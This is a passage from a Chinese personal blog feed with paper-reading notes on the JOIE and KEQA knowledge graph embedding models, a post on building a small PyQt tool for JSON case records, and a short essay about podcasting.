      <title>读论文—实例与本体概念联合嵌入知识库的通用表示学习</title>
      <link href="/post/ced9.html"/>
      <url>/post/ced9.html</url>
      
        <content type="html"><![CDATA[<p><em><strong>标题：</strong>Universal Representation Learning of Knowledge Bases by Jointly Embedding Instances and Ontological Concepts</em></p><p><em><strong>来源：</strong>KDD ‘19: Proceedings of the 25th ACM SIGKDD International Conference on Knowledge Discovery &amp; Data Mining</em></p><p><em><strong>地址：</strong></em><a href="https://link.zhihu.com/?target=https://dl.acm.org/doi/10.1145/3292500.3330838">https://dl.acm.org/doi/10.1145/3292500.3330838</a></p><p><strong><em>代码地址：</em></strong><a href="https://link.zhihu.com/?target=https://github.com/JunhengH/joie-kdd19">https://github.com/JunhengH/joie-kdd19</a></p><p>许多大型的<strong>知识库</strong>都<strong>同时</strong>表示知识图谱的两个视图，包括用来表示摘要或者常识的本体视图，和用来表示从本体中提取出来的特殊实体的实例视图。但是没有将两个视图<strong>单独</strong>表示出来的<strong>知识嵌入模型</strong>。该研究提出了two-view KG嵌入模型JOIE，目的是<strong>为了实现更好的知识嵌入</strong>以及<strong>支持依赖于多视图知识的新应用程序</strong>。</p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><img src="https://pic4.zhimg.com/v2-43423ec62e25059de7eadad7e7b2137f_b.jpg"></p><p>图1 双视角知识库示例。本体视图中橙色虚线表示层次元关系，黑色为规则元关系。</p><p>现存的知识图谱都<strong>可以</strong>分成如图1所示的两个视图</p><ol><li>实例视图的知识图谱，例如(“Barack Obama”,“isPoliticianOf ”, “United States”)</li><li>本体视图的知识图谱，例如(“polication”, “is leader of ”, “city”)</li></ol><p>同时，实例与本体视图之间由**视图间(cross-view)**关系来连接。</p><p>近年来对<strong>知识图谱的嵌入模型</strong>也有很多研究，但现有的模型都只针对其中<strong>一种视图</strong>进行设计。如果将双视图引入到<strong>知识表示模型</strong>中，可以有如下两点优势：</p><ol><li>实例嵌入为其相应的本体上的概念提供了详细而丰富的信息。例如，通过观察多个音乐家<strong>个体（instance）</strong>的嵌入，很大程度上可以确定其对应的<strong>概念（concept）</strong>“音乐家”的嵌入。</li><li>概念嵌入对其实例进行了<strong>高层次的总结</strong>，当一个实例很少被观察到时，这将会变得非常有帮助的，例如对于某个在<strong>实例视图</strong>中几乎没有关系的音乐家，我们仍然可以知道他&#x2F;她在实例嵌入空间中的粗略位置，因为他&#x2F;她不会离其他音乐家太远。</li></ol><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p><strong>Challenge：</strong></p><ol><li>实例与概念、关系与元关系之间虽然不相交，但是存在语义上的联系，且两者做映射非常复杂。</li><li>现有的视图间关系往往不足以覆盖大量的实体，导致没有足够的信息区对齐两个视图，同时也限制了视图间发现新关系的能力</li><li>两种视图的规模和拓扑结构也有很大不同，其中本体视图通常是稀疏的，提供较少类型的关系，并形成分层的子结构，而实例视图则更大并且具有更多的关系类型。</li></ol><p><strong>Solution：</strong></p><p><img src="https://pic3.zhimg.com/v2-d5f11fd46aaeb101821c07aa1ebcdd42_b.jpg"></p><p>图2 JOIE模型结构</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a><strong>建模</strong></h2><p><img src="https://pic4.zhimg.com/v2-a381eee47a35bcedffe4060a2090526b_b.jpg"></p><p>图3 跨视图关联模型从跨视图链接（绿色“类别”框中的虚线箭头）学习嵌入。默认的视图内模型从每个视图中的三元组（灰色框）中学习嵌入。层次结构感知的视图内模型对在本体（或“层次结构”梯形）中形成层次结构的元关系事实进行建模</p><h3 id="跨视图关联模型"><a href="#跨视图关联模型" class="headerlink" title="跨视图关联模型"></a>跨视图关联模型</h3><ul><li>Cross-view Grouping (CG)——跨视图分组技术</li></ul><p><img src="https://pic1.zhimg.com/v2-cc9ef630dba6902e9175290a8983700c_b.jpg"></p><p>图4 跨视图分组技术</p><p>如图4所示，跨视图分组技术会假设本体视图的知识图谱和实例视图的知识图谱能够<strong>嵌入到同一空间中</strong>，并且“迫使”属于概念c的实例e在表示空间上<strong>靠近</strong>概念c。以此定义学习的loss为：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCG%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BS%7D%7C%7D+%5Csum_%7B(e,+c)+%5Cin+%5Cmathcal%7BS%7D%7D%5Cleft%5B%5C%7C%5Cmathrm%7Bc%7D-%5Cmathrm%7Be%7D%5C%7C_%7B2%7D-%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D%5Cright%5D_%7B+%7D" alt="[公式]"> （1）</p><p>式中S表示具有is_A关系的实例与概念关系对； <img src="https://www.zhihu.com/equation?tex=%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D" alt="[公式]"> 表示训练的超参数，也是图4中圆的半径；<img src="https://www.zhihu.com/equation?tex=%5Bx%5D_%7B+%7D+=%3E+max%5B+x,0%5D" alt="[公式]"> 。式（1）表示如果e出离了c圆之外，就会产生惩罚。</p><ul><li>Cross-view Transformation (CT)——跨视图转换技术</li></ul><p><img src="https://pic2.zhimg.com/v2-db4b6e544b5da0516ae4c9d15c9c1299_b.jpg"></p><p>图5 跨视图转换技术</p><p>和CG不同的是，CT允许两个视图<strong>彼此完全不相同</strong>，通过转换之后将两个视图<strong>对齐</strong>在一起。也就是说，转换之后，一个实例的嵌入将会被放置在本体视图中，且<strong>靠近</strong>该实例所属的概念嵌入。即</p><p><img src="https://www.zhihu.com/equation?tex=%5Cmathbf%7Bc%7D+%5Cleftarrow+f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D),+%5Cforall(e,+c)+%5Cin+%5Cmathcal%7BS%7D" alt="[公式]"> （2）</p><p>这里的 <img src="https://www.zhihu.com/equation?tex=f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)=%5Csigma%5Cleft(%5Cmathbf%7BW%7D_%7B%5Cmathrm%7Bct%7D%7D+%5Ccdot+%5Cmathbf%7Be%7D+%5Cmathbf%7Bb%7D_%7B%5Cmathrm%7Bct%7D%7D%5Cright)" alt="[公式]"> 是一个非线性的<strong>仿射变换</strong><a href="#ref_1">[1]</a>，由此定义loss</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Barray%7D%7Bc%7D+J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCT%7D%7D=%5Cfrac%7B1%7D%7B%7CS%7C%7D+%5Csum_%7B(e,+c)+%5Cin+S%5Cwedge%5Cleft(e,+c%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+S%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BCT%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D%5E%7B%5Cprime%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C++%5Cend%7Barray%7D" alt="[公式]"></p><p>(3)</p><p><strong>视图内嵌入模型</strong></p><p>视图内模型的目的是在两个嵌入空间中分别保留KB的每个视图中的原始结构信息。由于实例视图中的关系和本体视图中的元关系的语义含义不同，因此有助于为每个视图提供单独的处理方式，而不是将它们组合为单个表示模式，从而提高了性能。文中提供了两种嵌入模型。</p><ul><li>Default Intra-view Model——默认内部视图模型</li></ul><p>即通过现有的知识图谱表示模型来进行学习，包括TransE,DistMult,HolE，其得分函数如(4)</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+f_%7B%5Ctext+%7BTransE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=-%7C%7C+%5Cmathbf%7Bh%7D+%5Cmathbf%7Br%7D-%5Cmathbf%7Bt%7D+%5C%7C_%7B2%7D+%5C%5C+f_%7B%5Ctext+%7BMult+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Ccirc+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5C%5C+f_%7B%5Ctext+%7BHolE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Cstar+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5Cend%7Baligned%7D" alt="[公式]"> (4)</p><p>优化目标即最小化所有三元组（包括实例间三元组和概念间三元组）的loss：</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BG%7D%7C%7D+&+%5Csum_%7B(h,+r,+t)+%5Cin+%5Cmathcal%7BG%7D%5Cwedge%5Cleft(h%5E%7B%5Cprime%7D,+r,+t%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BG%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathcal%7BG%7D%7D+f%5Cleft(%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%5Cright)-f(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> (5)</p><p>其中 <img src="https://www.zhihu.com/equation?tex=%EF%BC%88%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%EF%BC%89" alt="[公式]"> 表示表示头尾被替换，不存在于图谱中的三元组。这个损失天然就适用于两个不同的视图，我们用两个视图的损失函数构建一个<strong>联合损失函数</strong>：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BO%7D%7D" alt="[公式]"> （6）</p><p>式中的α1用来调节权重</p><ul><li>Hierarchy-Aware Intra-view Model for the Ontology. ——本体的层次感知视图内模型</li></ul><p>默认内部视图模型并不能对本体视图的概念间上下位关系进行很好的建模。作者提出了层次感知视图内模型，这一模型进一步区分了<strong>形成本体层级结构</strong>的元关系（如”subclass_of”和”is_a”)和视图内模型中<strong>常规</strong>的语义关系（如”related_to”)。</p><p>这里设计方法类似CT，即给定一个具备subclass_of关系的概念对 <img src="https://www.zhihu.com/equation?tex=(c_l,c_t)" alt="[公式]"> ，认为存在非线形变换可以将<strong>粗粒度</strong>的概念（上位概念）映射为<strong>细粒度</strong>的概念（下位概念），其公式可以表示：</p><p><img src="https://www.zhihu.com/equation?tex=g_%7B%5Cmathrm%7BHA%7D%7D%5Cleft(%5Cmathrm%7Bc%7D_%7Bh%7D%5Cright)=%5Csigma%5Cleft(%5Cmathrm%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%5Ccdot+%5Cmathrm%7Bc%7D_%7Bl%7D+%5Cmathrm%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D%5Cright)" alt="[公式]"> （7）</p><p>式中的<img src="https://www.zhihu.com/equation?tex=%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%E3%80%81%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D+" alt="[公式]">都是训练的参数。由此定义的loss为</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BT%7D%7C%7D+&+%5Csum_%7B%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5Cright)+%5Cin+%5Cmathcal%7BT%7D%5Cwedge%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BT%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BHA%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7Bh%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7Bl%7D%5Cright)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bh%7D%7D%5E%7B%5Cprime%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bl%7D%7D%5Cright)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> （8）</p><p>再列出联合loss</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D++%5Calpha_%7B2%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> （9）</p><p>式中 <img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D" alt="[公式]"> 表示使用<strong>默认内部视图模型</strong>再常规语义关系三元组上训练所得到的损失。<img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> 表示在具有本体关系<strong>层次结构的元关系</strong>的三元组上进行了明确的训练之后得到的损失，这与等式6有很大不同。</p><h2 id="联合训练"><a href="#联合训练" class="headerlink" title="联合训练"></a>联合训练</h2><p><img src="https://www.zhihu.com/equation?tex=J=J_%7B%5Ctext+%7BIntra+%7D%7D+%5Comega+%5Ccdot+J_%7B%5Ctext+%7BCross+%7D%7D" alt="[公式]"> （10）</p><p>式中ω是一个大于零的正参数，用来平衡两个J。</p><p>文中还讲到了他们的训练手法</p><blockquote><p>Instead of directly updating J, our implementation optimizes JIntra GI , JIntra GO and JCross alternately. In detail, we optimize θnew ← θold - η∇JIntra and θnew ← θold - (ωη)∇JCross in successive steps within one epoch.η is the learning rate, and ω differentiates between the learning rates for intra-view and cross-view losses.</p></blockquote><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><ul><li>数据集</li></ul><p>数据集方面，由于现有方法大多只关注对一个视图的知识建模，缺少融合两个视图特点的公开评测数据。所以作者从YAGO和DBpedia构建了两个更符合真实知识图谱结构的数据集YAGO26K-906和DB111K-174。数据集的相关信息统计如下<a href="#ref_2">[2]</a>：</p><p><img src="https://pic4.zhimg.com/v2-5c933cf75d82dce678c5df423c07ec23_b.jpg"></p><p>表1 数据集概览</p><p>主要完成了<strong>知识图谱补全</strong>和<strong>实体分类</strong>的两个任务，都显示了该模型有不错的性能。这里篇幅有限，就不给人家打广告了。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="#ref_1_0">^</a>仿射变换 <a href="https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2">https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2</a></li><li><a href="#ref_2_0">^</a>机器之心 <a href="https://www.jiqizhixin.com/articles/2019-08-12-3">https://www.jiqizhixin.com/articles/2019-08-12-3</a></li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> KB </tag>
            
            <tag> 嵌入学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>用PyQT写小工具</title>
      <link href="/post/3515.html"/>
      <url>/post/3515.html</url>
      
        <content type="html"><![CDATA[<p>最近写的论文有手动建立案例的需求，一开始采用的方法是建一个json模板，然后在模板上改关键词，就像这样：</p><pre class=" language-json"><code class="language-json">&amp;#<span class="token number">123</span><span class="token punctuation">;</span>    <span class="token property">"有限元分析案例"</span><span class="token operator">:</span> <span class="token punctuation">[</span>        &amp;#<span class="token number">123</span><span class="token punctuation">;</span>            <span class="token property">"产品信息"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"产品名称"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"分析对象"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"产品材料"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"设计"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"设计尺寸"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"设计参数"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"补强条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"工况"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"介质"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"环境条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"应力条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"材料属性"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"边界条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"接触类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"约束条件"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span class="token property">"载荷类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span>                &amp;#<span class="token number">125</span><span class="token punctuation">;</span>            <span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token property">"分析类型"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                <span class="token string">"none"</span>            <span class="token punctuation">]</span>        &amp;#<span class="token number">125</span><span class="token punctuation">;</span>    <span class="token punctuation">]</span>&amp;#<span class="token number">125</span><span class="token punctuation">;</span></code></pre><p>但是这样做效率太低了，遂有了做一个小工具的想法。主要实现几个功能：</p><ul><li>信息通过文本框录入，是最基本的交互方式；</li><li>建立的案例以json格式保存；</li><li>要能够读取和修改案例，实现案例的管理（还没做😂）</li></ul><p>最后做出来这个样子的界面：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119103800.png" alt="小工具的主界面"></p><p>总结一下做这个的时候遇到的一些坑：</p><h3 id="1-Text与PlainText（小坑）"><a href="#1-Text与PlainText（小坑）" class="headerlink" title="1. Text与PlainText（小坑）"></a>1. Text与PlainText（小坑）</h3><p>QTdesigner中有两种文本框输入控件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119104145.png" alt="两种控件"></p><p>一开始我用了第一种<code>Text Edit</code>，手动输入文本没有问题，但是从别处复制粘贴过来的文本都是带格式的。再看这俩控件的图标，原来<code>Plain Text</code>意思是无论输入什么格式的文本，都会变成不带格式的普通文本。</p><h3 id="2-Layout和Frame（小坑）"><a href="#2-Layout和Frame（小坑）" class="headerlink" title="2. Layout和Frame（小坑）"></a>2. Layout和Frame（小坑）</h3><p>一开始写的时候标签和文本框都是手动对齐的😂</p><p>直到用上了<code>Layout</code>和<code>Frame</code>，这俩能让你的图形界面看起来更像一个图形界面。但是这俩有啥不同能，看看他们之间参数上的差异：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105537.png" alt="Layout"></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119105653.png" alt="Frame"></p><p>简单来说，<code>Layout</code>作为幕后黑手，规定了整个图形界面的布局样式，我们看不到他。而<code>Frame</code>作为容器，我们可以通过改变他的样式来给<code>Frame</code>之间做区分。</p><h3 id="3-Table-Widget（大坑）"><a href="#3-Table-Widget（大坑）" class="headerlink" title="3. Table Widget（大坑）"></a>3. Table Widget（大坑）</h3><p>因为一个产品中可能会有好几种材料，这些材料要考虑的参数也不一样。所以要一条一条添加材料的信息。一开始的想法是，点一次按钮就往Frame里加一个这样的Widget：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210119111036.png" alt="材料信息Widget"></p><p>可这就带来了一个新的问题，别的文本框都能这样获取文本</p><pre class=" language-python"><code class="language-python">CaseName <span class="token operator">=</span> self<span class="token punctuation">.</span>CaseName<span class="token punctuation">.</span>toPlainText<span class="token punctuation">(</span><span class="token punctuation">)</span></code></pre><p>但是这个Widget中文本框没有标签名，需要遍历整个Frame来获取文本。这很麻烦，效率很低。</p><p>然后我注意到了QTDesigner中的Table Widget，该控件更适合这种场景。但又遇到一个问题，如果我要初始化表格，需要一行一行的删除，正常的思路是从头删到尾，可怎么写都会出现，有一行没删掉或者多删了一行的问题。找了一下网上的方法，原来要从最后一行开始，写一个逆循环来删：</p><pre class=" language-python"><code class="language-python">    <span class="token keyword">def</span> <span class="token function">initTable</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token triple-quoted-string string">"""        初始化材料表格        """</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> range<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>rowCount<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token punctuation">:</span><span class="token punctuation">:</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 删除新增的行</span>            self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>removeRow<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        self<span class="token punctuation">.</span>MaterialTable<span class="token punctuation">.</span>insertRow<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span></code></pre>]]></content>
      
      
      
        <tags>
            
            <tag> pyqt5 </tag>
            
            <tag> QTdesigner </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于播客的思考</title>
      <link href="/post/721.html"/>
      <url>/post/721.html</url>
      
        <content type="html"><![CDATA[<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108154303.png" alt="我的小宇宙收听记录" style="zoom: 33%;" /><p>一个多月前，开始用小宇宙。</p><p>我自己之前也做过播客，都已经是三年前的事了，我一个人写词，录音，剪辑。大概做了有二十多期。</p><p>我的听众来自我的朋友圈，当然我也在网易云的电台上更新，不过几乎没有人收听。</p><p>现在思考一下原因，大概是因为我的播客没有<strong>内核</strong>，或者说我选了一个很弱的“内核”——推荐我喜欢的音乐<br>——这其实是一个重情绪的内核。</p><p>让我产生做播客想法的，是在广播站的工作，帮人录音，剪辑音频。但是也不知道是人的天性还是其他原因，我总会有那样一种想法：他们做的还不如我呢。给很多主播录过，书评、影评占了大多数，偶尔还有人物传记。为数不多的对谈节目往往也是为了引出上述的内容：</p><p>“小明，最近有什么电影推荐吗？”</p><p>“啊，这你就问对人了。”</p><p>所以我开始思考新的形式，能让人沉浸的形式。由于是一个人做，不考虑对谈。左思右想还是做音乐吧，节目的构思是每天推荐一首钟意的音乐，配上自己写的评论或者小故事，由于是暑假，基本做到了每天更新。还在朋友圈挂起横幅大肆宣传，但是我猜真正听的人大概不超过五个。现在想，要是我自己也不愿意听，我不能从这个电台中获得<strong>情绪</strong>以外的任何东西。当我还在思考这么收听量+1时，已经有人在播客节目上演情景剧了（<a href="https://www.ximalaya.com/guangbojv/16612836/">六里庄人民广播电台</a>）。</p><p>明白了内容创作有多么需要沉淀。</p><p><em>完</em></p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随便写写 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Knowledge Graph Embedding Based Question Answering</title>
      <link href="/post/13817.html"/>
      <url>/post/13817.html</url>
      
        <content type="html"><![CDATA[<p>来源：WSDM ’19</p><p><a href="https://dl.acm.org/doi/10.1145/3289600.3290956">论文地址</a></p><p><a href="https://github.com/xhuang31/KEQA_WSDM19">github</a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>对于终端用户（end user）来说，知识图谱（KG）的结构往往过于复杂，难以访问有价值的信息，基于知识图的问答（QA-KG）旨在解决这一问题，以让用户更高效的获取知识图谱中蕴含的讯息。举例说明：</p><ul><li><p>Q：Which Olympic was in Beijing?</p><p>QA-KG旨在确定这个问题相关的两个事实，用三元组的形式可以表示为</p></li><li><p>(Beijing,Olympics_participated_in,2008 Summer Olympics)</p></li></ul><h3 id="挑战"><a href="#挑战" class="headerlink" title="挑战"></a>挑战</h3><ol><li><p>谓语在自然语言中存在多种不同的表达方式。</p><p>例：谓语<em>person.nationality</em>可以表示为</p><ul><li>“what is … ’s nationality”</li><li>“which country is … from”</li><li>“where is … from”</li></ul><p>三种形式。</p></li><li><p>模糊或者不全的实体名会导致答案的数量过于庞大。</p><p>例：”How old is Obama?”</p><p>只包含了<em>Barak Obama​</em>这一实体的一部分。</p></li><li><p>用户提出问题的领域五花八门，没有哪一个知识图谱能够涵盖所有领域。</p></li></ol><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><ol><li>提出了一种以知识图谱嵌入为基础的问答系统框架（KEQA），将问题中的头部实体，谓语，尾部实体嵌入到向量空间，用以解决上述的三个问题。</li><li>提出了一种考虑知识图谱中结构和关系差异的联合距离度量方式。</li></ol><h2 id="KEQA"><a href="#KEQA" class="headerlink" title="KEQA"></a>KEQA</h2><h3 id="为什么使用KGE（知识图谱嵌入）技术？"><a href="#为什么使用KGE（知识图谱嵌入）技术？" class="headerlink" title="为什么使用KGE（知识图谱嵌入）技术？"></a>为什么使用KGE（知识图谱嵌入）技术？</h3><p>知识图嵌入目标用于学习KG中每个谓词&#x2F;实体的低维矢量表示，使得原始关系在矢量中得到很好的保留。 这些学习的矢量表示可用于有效地完成各种下游应用。目前已经有了知识图谱补全、关系提取、推荐系统等方面的应用。</p><h3 id="KEQA的主要思想"><a href="#KEQA的主要思想" class="headerlink" title="KEQA的主要思想"></a>KEQA的主要思想</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201101155507.png" alt="图1 KEQA如何回答一个简单问题"></p><p>如图所示，图谱G被嵌入到了两个低维的向量空间中，包括谓语嵌入空间和实体嵌入空间。每个事实三元组$(h,l,t)$都有其向量表示$(e_h,p_l,e_t)$。给定一个问题Q，首先要学习到该问题的$e_h$、$p_l$，并且预测出$e_t$，组成<em>“预测事实”</em>，再通过<em>度量向量距离</em>寻找同预测事实最接近的<em>事实</em>，就能得到该问题可能的答案。</p><h3 id="知识图谱的嵌入"><a href="#知识图谱的嵌入" class="headerlink" 